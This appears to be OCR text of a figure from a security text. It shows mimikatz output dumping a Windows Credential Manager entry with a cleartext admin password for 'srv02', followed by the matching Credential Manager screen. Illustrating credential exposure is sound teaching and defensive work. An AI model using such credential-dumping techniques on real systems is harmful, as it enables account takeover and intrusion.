 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 39838 (00000000:00009b9e)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 5/17/2021 10:09:09 AM
SID :
credman :
Authentication Id : 0 ; 194626 (00000000:0002f842)
Session : RemoteInteractive from 2
User Name : anovach
Domain : SRV01
Logon Server : SRV01
Logon Time : 5/17/2021 10:09:24 AM
SID : S-1-5-21-2895032198-1198257834-33
credman :
[00000000]
* Username : admin
* Domain : srv02
* Password : p@ssw000rd2
Credential Manager
Control Panel > User Accounts > Credential Manager
Control Panel Home
Manage your credentials
View and delete your saved logon information for websites, connected applications and networks.
Web Credentials
Windows Credentials
Back up Credentials Restore Credentials
Windows Credentials Add a Windows credential
srv02 Modified: Today
Certificate-Based Credentials Add a certificate-based credential